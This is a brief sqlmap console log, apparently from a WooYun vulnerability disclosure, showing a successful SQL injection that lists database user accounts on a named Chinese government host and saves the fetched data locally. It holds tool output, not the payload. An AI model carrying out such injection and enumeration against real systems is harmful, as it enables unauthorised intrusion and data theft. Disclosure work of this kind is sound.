 [22:31:37] [INFO] the SQL query used returns 7 entries
[22:31:37] [INFO] resumed: dbo
[22:31:37] [INFO] resumed: diagnostics
[22:31:37] [INFO] resumed: PUBLIC
[22:31:37] [INFO] resumed: rs_systabgroup
[22:31:37] [INFO] resumed: SA_DEBUG
[22:31:37] [INFO] resumed: SYS
database management system users [6]:
[*] dbo
[*] diagnostics
[*] PUBLIC
[*] rs_systabgroup
[*] SA_DEBUG
[*] SYS
[22:31:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[22:31:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\yexpert.cnta.gov.cn'
[*] shutting down at 22:31:37
www.wooyun.org